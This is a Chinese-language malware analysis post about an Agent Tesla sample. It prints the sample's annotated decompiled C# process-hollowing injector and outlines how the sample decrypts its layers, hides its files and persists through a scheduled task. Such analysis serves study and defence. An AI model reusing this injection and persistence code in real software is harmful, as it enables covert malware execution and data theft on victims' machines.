 #### 应用分析: 创建一个挂起的进程 ReZerOV4.exe->读取线程上下文->读取进程内存->读取 ReZerOV4.exe原始入口点->卸载ReZerOV4.exe占用的内存->将解密的 ZCUhHwDjwecpIVdhzzGLaKT.exe 二进制放入内存缓冲区->在 ReZerOV4.exe 进程中分配一个内存空间->将 ZCUhHwDjwecpIVdhzzGLaKT.exe 注入到 ReZerOV4.exe 的进程里->修改 ReZerOV4.exe 的区段 -> 修改 ReZerOV4.exe 的入口点 -> 恢复主线程 -> 成功注入。 ```c# private static bool smethod_9(string string_9, byte[] byte_1, bool bool_0) { int num = 0; string string_10 = "\"{path}\""; Class3.@STARTUPINFOA STARTUPINFOA = default(Class3.@STARTUPINFOA); Class3.@PROCESS_INFORMATION PROCESS_INFORMATION = default(Class3.@PROCESS_INFORMATION); //这里定义的两个结构体根据后面 CreateProcess 调用可以知道分别对应 STARTUPINFOA 和 PROCESS_INFORMATION 结构体。分别是对新进程要设置扩展属性和接收有关新进程的标识信息。 @STARTUPINFOA.cb = Convert.ToUInt32(Marshal.SizeOf(typeof(Class3.@STARTUPINFOA))); //STARTUPINFOA 第一个字段就是结构体大小 try { if (!Class3.CreateProcess(string_9, string_10, IntPtr.Zero, IntPtr.Zero, false, 4U, IntPtr.Zero, null, ref @STARTUPINFOA, ref @PROCESS_INFORMATION)) //string_9="C:\Users\xxx\Desktop\Agenttesla病毒文件\ReZerOV4-cleaned.exe" 指定要执行的路径 //string_10="\"{path}\"" 指定传入参数 //4U,CREATE_SUSPENDED,0x00000004,新进程的主线程在挂起状态下创建,并且在调用 ResumeThread 函数之前不会运行。 //ref @STARTUPINFOA, ref @PROCESS_INFORMATION分别是对新进程要设置扩展属性和接收有关新进程的标识信息。 //其它都是NULL { throw new Exception(); } MethodInfo method = typeof(BitConverter).GetMethod("ToInt32"); //具有指定名称的公共方法,这里获取的是 BitConverter.ToInt32 object[] parameters = new object[] //注意这里的60是0x3c,是DOS头中指向PE头的e_lfanew字段 { byte_1, 60 }; int num2 = Convert.ToInt32(method.Invoke(null, parameters)); //0x80,BitConverter.ToInt32 返回由字节数组中指定位置的四个字节转换来的 32 位有符号整数,获取e_lfanew值,PE头位置 int num3 = BitConverter.ToInt32(byte_1, num2 + 26 + 26); //从 PE 头出发获取 IMAGE_OPTIONAL_HEADER32.ImageBase 字段,程序装载基地址,默认是0x400000 int[] array = new int[179]; //定义一个179个dword大小的数组,根据后面的引用可知这是接收指定线程的相应上下文的 CONTEXT 结构 array[0] = 65538; if (IntPtr.Size == 4) { if (!Class3.GetThreadContext(@PROCESS_INFORMATION.@hProcess, array)) //检索指定线程的上下文并存入代表CONTEXT 结构的 array 数组中。 { throw new Exception(); } } else if (!Class3.Wow64GetThreadContext(@PROCESS_INFORMATION.@hProcess, array)) { throw new Exception(); } int num4 = array[41]; //获取一个成员值 0x00933000 ,微软文档没有说每个字段代表什么意思。但是查了很久资料发现这里的寄存器的值应该是指向创建进程中的任何一个虚拟地址就够了。 int num5 = 0; if (!Class3.ReadProcessMemory(@PROCESS_INFORMATION.@hProcess, num4 + 4 + 4, ref num5, 4, ref num)) //从新创建的进程的0x00933008处读取4字节值存入到当前进程的num5缓存区中,num5=0x00650000 { throw new Exception(); } if (num3 == num5 && Class3.NtUnmapViewOfSection(@PROCESS_INFORMATION.@hProcess, num5) != 0) //ZwUnmapViewOfSection 例程从主题进程的虚拟地址空间中取消映射某个部分的视图。从 ZwUnmapViewOfSection 返回时,视图占用的虚拟地址区域不再保留,可用于映射其他视图或私有页面。 // BaseAddress 参数指向要取消映射的视图的基虚拟地址的指针。此值可以是视图中的任何虚拟地址。所以即使 num5=0x00650000 而不是 0x400000 也会取消映射整个视图 (这里查了很久才明白是这么回事) { throw new Exception(); } int int_ = BitConverter.ToInt32(byte_1, num2 + 80); //PE头基础上定位0x50并获取值IMAGE_OPTIONAL_HEADER32.SizeOfImage 内存中整个 PE 文件的映射尺寸 int int_2 = BitConverter.ToInt32(byte_1, num2 + 42 + 42); //定位PE基础上0x54的IMAGE_OPTIONAL_HEADER32.SizeOfHeaders字段头+节表按照文件对齐粒度对齐后的大小 int num6 = Class3.VirtualAllocEx(@PROCESS_INFORMATION.@hProcess, num3, int_, 12288, 64); //在指定进程的虚拟地址空间内保留、提交或更改内存区域的状态。该函数将其分配的内存初始化为零。 //num3,要分配的页面区域指定所需起始地址的指针,0x400000 //int_,前面 PE 文件的映射尺寸 //0x3000,MEM_COMMIT | MEM_RESERVE,保留和提交页面 //0x40,PAGE_EXECUTE_READWRITE,启用对已提交页面区域的执行、只读或读/写访问。 if (num6 == 0) { throw new Exception(); } if (!Class3.WriteProcessMemory(@PROCESS_INFORMATION.@hProcess, num6, byte_1, int_2, ref num)) //将数据写入指定进程中的内存区域,这里写入200h大小,后面会继续写入 //num6=0x00400000 //byte_1是前面解密出来得PE文件 //int_2=0x00000200 { throw new Exception(); } int num7 = num2 + 248; //标准的 PE 文件中其大小为 248 个字节,十六进制就是 F8 大小,这里是跨过PE头定位到第一个节表处。 short num8 = BitConverter.ToInt16(byte_1, num2 + 3 + 3); //在PE头基础上获取0x6的IMAGE_FILE_HEADER.NumberoOfSections 节的数量,值为0x3 for (int i = 0; i < (int)num8; i++) { int num9 = BitConverter.ToInt32(byte_1, num7 + 6 + 6); //定位节表IMAGE_SECTION_HEADER.VirtualAddress字段,RVA地址 int num10 = BitConverter.ToInt32(byte_1, num7 + 8 + 8); //定位节表 IMAGE_SECTION_HEADER.SizeOfRawData 字段节在文件中对齐后的尺寸。 int srcOffset = BitConverter.ToInt32(byte_1, num7 + 20); //定位节表 IMAGE_SECTION_HEADER.PointerToRawData 字段节区起始数据在文件中的偏移,一层寻址。 if (num10 != 0) { byte[] array2 = new byte[num10]; //array2是文件中节表对齐后大小 Buffer.BlockCopy(byte_1, srcOffset, array2, 0, array2.Length); //从文件格式复制节表大小到array2数组中 if (!Class3.WriteProcessMemory(@PROCESS_INFORMATION.@hProcess, num6 + num9, array2, array2.Length, ref num)) //将第一个节表内容给你写入指定进程中的内存区域0x402000,这里相当于PE内存映像了,下次写入就下一个节表大小。 { throw new Exception(); } } num7 += 40; //遍历下一个节表,一个节表大小就是40字节 } byte[] bytes = BitConverter.GetBytes(num6); //以字节数组的形式返回指定 32 位有符号整数值。 if (!Class3.WriteProcessMemory(@PROCESS_INFORMATION.@hProcess, num4 + 8, bytes, 4, ref num)) //?在 0x00933008 处写入 0x400000 ?不知道干啥用的 { throw new Exception(); } int num11 = BitConverter.ToInt32(byte_1, num2 + 40); //定位 0x24 处IMAGE_OPTIONAL_HEADER32.SizeOfUninitializedData字段,所有包含未初始化的数据的节的总大小。这些数据被定义为未初始化,在文件中不占用空间 ; 但在被加载到内存以后,PE 加载程序应该为这些数据分配适当大小的虚拟地址空间。这里是0x0004C97E array[44] = num6 + num11; //值存在CONTEXT 结构的下标44处。 if (IntPtr.Size != 4) //不进循环 { if (!Class3.Wow64SetThreadContext(@PROCESS_INFORMATION.@hProcess, array)) { throw new Exception(); } } else if (!Class3.SetThreadContext(@PROCESS_INFORMATION.@hProcess, array)) //最后设置指定线程的上下文结构,把array数组填充进去。这是在创建线程后,缕空操作前的上下文,进行完缕空操作,修改了一下后填充进去。 { throw new Exception(); } if (Class3.ResumeThread(@PROCESS_INFORMATION.@hProcess) == -1) //前面说过CreateProcess是吧新进程的主线程在挂起状态下创建,并且在调用 ResumeThread 函数之前不会运行。这里就恢复线程的执行。 { throw new Exception(); } if (Class3.int_7 == 1) { Class3.int_12 = Convert.ToInt32(@PROCESS_INFORMATION.@dwProcessId); Class3.smethod_2(); //这里是手动启动,虽然进来了,但是又异常退出了,可能因为该缕空的就是当前文件,也许有影响吧。 } } catch { Process processById = Process.GetProcessById(Convert.ToInt32(@PROCESS_INFORMATION.@dwProcessId)); processById.Kill(); //发生异常就杀掉缕空后的进程 return false; } return true; } ```  行为总结: ----- 程序先加 Eazfuscator 壳干扰分析,然后获取内嵌的 Encrypted2 的特定资源进行 AES 解密操作,使用的密钥为 "newworldorder"。获取到解密流会除去开头一些混淆用的 16 字节冗余数据,最后解密出来的是一个 DLL 程序。 在 DLL 程序中其继续定位 xakDaOzjgjlydnJRa 资源,经过两层解密后得到一个中层的 exe 文件。exe 文件使用固定的 0|1 列表的字符串搭配 switch 来进行 "花式" 顺序跳转干扰逻辑分析,把自身复制到 Roming 目录中并设置成 只读、隐藏、系统文件、不被索引等属性来达到"隐身"。 接着利用获取到的信息填充 xml 资源中的变量,xml 资源的内容为 win32 位的计划任务程序,程序通过此文件写入计划任务来达到持久化目的。 最后再定位 ef3MQpgrT 资源并进行两层解密后得到内层窃密文件,解密手法都只是简单的异或操作,特别的是最后解密出的程序和前面解密 DLL 一样都是除去前 16 字节的(这里前 16 字节是解密密钥)。 **函数链划分:** ---------- 在当前域加载 DLL 程序集并获取程序集中定义的类型: `Assembly 类 ---->Thread.GetDomain().Load---->assembly.GetTypes()[1] ` 定位资源管理集并获取资源对象且装换为 Bitmap 图像类: `new ResourceManager()---->(Bitmap)resourceManager.GetObject()` 每行的所有列中提取图片各像素的 R、G、B 属性值: `Bitmap aa---->aa.GetPixel()---->Color.FromArgb()(对比用)---->list.Insert()` 在当前域加载 EXE 程序集并获取程序集的入口点:(DLL 没有入口点) `Assembly 类 ---->Thread.GetDomain().Load---->assembly.EntryPoint` 定位两个路径,把当前文件复制到指定目录中: `Assembly.GetEntryAssembly().Location---->Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\"---->!File.Exists(text)---->File.Copy(location, text)` 隐藏文件并指定当前用户来设置权限: `directoryInfo.Attributes = (FileAttributes.ReadOnly | FileAttributes.Hidden | FileAttributes.System | FileAttributes.NotContentIndexed)----> Environment.UserName.ToString()---->directorySecurity.AddAccessRule(new FileSystemAccessRule)---->directoryInfo.SetAccessControl(directorySecurity)` 获取 XML 资源文本,并用当前用户名替换其中变量,然后写入创建的临时文件中: `new ResourceManager("ReZer0.Properties.Resources", typeof(Class2).Assembly)---->ResourceManager.GetString("XML", Class2.cultureInfo_0)---->WindowsIdentity.GetCurrent().Name---->Path.GetTempFileName()---->string.Replace("[LOCATION]", string_10).Replace("[USERID]", name)---->File.WriteAllText(tempFileName, text)` 利用临时文件启动 schtasks.exe 进程导入 xml 入计划任务中,并在其后删除文件: `Process.Start(new ProcessStartInfo("schtasks.exe", string.Concat(new string[]{"/Create /TN \"Updates\\",string_9,"\" /XML \"",tempFileName,"\""})){WindowStyle = ProcessWindowStyle.Hidden}).WaitForExit()---->File.Delete()` 进程缕空操作: `CreateProcess()---->GetThreadContext()---->ReadProcessMemory()---->NtUnmapViewOfSection()---->WriteProcessMemory()---->SetThreadContext()---->ResumeThread()---->Process.GetProcessById()---->processById.Kill()` 参考博客: ----- [Agent Tesla样本分析\_Y0ng.的博客-CSDN博客](https://blog.csdn.net/YANG12345_6/article/details/119538642) [Agent Tesla商业木马来袭,印度地区首当其冲 - 知乎 (zhihu.com)](https://zhuanlan.zhihu.com/p/383258609) [揭秘Agent Tesla间谍木马攻击活动 - FreeBuf网络安全行业门户](https://www.freebuf.com/articles/terminal/223968.html) [AgentTesla变种分析\_Iam0x17的博客-CSDN博客](https://blog.csdn.net/weixin_44001905/article/details/108309634) [技术讨论 | Windows 10进程镂空技术(木马免杀) - FreeBuf网络安全行业门户](https://www.freebuf.com/articles/system/173532.html) [Windows计划任务的进阶 | AnonySec'Blog (payloads.cn)](https://payloads.cn/2021/0805/advanced-windows-scheduled-tasks.html) [\[原创\]样本分析记录(二)(特斯拉样本(关于C#如何调试dll又从dll中释放exe的))-软件逆向-看雪论坛-安全社区|安全招聘|bbs.pediy.com](https://bbs.pediy.com/thread-264133.htm) [windows之schtasks设置计划任务\_Franchi小白帽的博客-CSDN博客](https://blog.csdn.net/baidu_38844729/article/details/115763179)
发表于 2022-08-26 10:03:37
阅读 ( 9487 )
分类:
漏洞分析
2 推荐
收藏
0 条评论
请先
登录
后评论
沐一·林
21 篇文章
×
发送私信
请先
登录
后发送私信
×
举报此文章
垃圾广告信息:
广告、推广、测试等内容
违规内容:
色情、暴力、血腥、敏感信息等内容
不友善内容:
人身攻击、挑衅辱骂、恶意行为
其他原因:
请补充说明
举报原因:
×
如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!